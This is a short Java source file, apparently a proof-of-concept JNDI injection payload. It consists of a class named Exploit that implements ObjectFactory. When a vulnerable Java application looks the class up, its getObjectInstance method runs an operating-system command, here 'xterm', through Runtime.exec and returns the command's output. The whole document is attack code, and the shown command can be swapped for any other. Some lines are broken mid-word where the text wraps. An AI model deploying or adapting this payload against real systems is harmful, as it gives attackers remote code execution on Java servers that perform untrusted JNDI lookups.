 public class Exploit implements ObjectFactory {
    public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environm
ent) {
        exec("xterm");
        return null;
    }
    public static String exec(String cmd) {
        try {
            String sb = "";
            BufferedInputStream in = new BufferedInputStream(Runtime.getRuntime().exec(cmd).getInput
Stream());
            BufferedReader inBr = new BufferedReader(new InputStreamReader(in));
            String lineStr;
            while ((lineStr = inBr.readLine()) != null)
                sb += lineStr + "\n";
            inBr.close();
            in.close();
            return sb;
        } catch (Exception e) {
            return "";
        }
    }
}